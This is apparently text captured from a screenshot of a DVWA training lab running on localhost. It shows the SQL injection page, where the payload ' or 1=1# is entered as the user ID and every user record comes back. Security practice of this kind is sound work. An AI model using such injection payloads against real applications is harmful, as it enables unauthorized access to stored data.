 Vulnerability: SQL Injectio
http://127.0.0.1:4280/vulnerabilities/sqli/?id='+or+1%3D1%23&Submit=Submit#
120%
WebGoat
WebWolf
OWASP Juice Shop
Damn Vulnerable Web...
DVWA - Setup
bWAPP - Login
bWAPP - Installation
Github
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith